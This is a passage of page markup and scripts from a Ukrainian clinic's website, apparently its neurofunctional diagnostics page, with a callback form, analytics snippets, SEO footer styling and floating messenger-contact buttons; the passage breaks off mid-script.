                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="fuFVZvqjEkwlaS7fJxnYjNWHaKqdmHnJCLYSDSNq">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
        <div id="scroll-up">
        <img src="/img/icons/arrow-up.svg" alt="Up">
    </div>

    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
    <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<!--ss_category_name:Нейрофункциональная диагностика--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97'--><!--seo_shield_landing_page--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
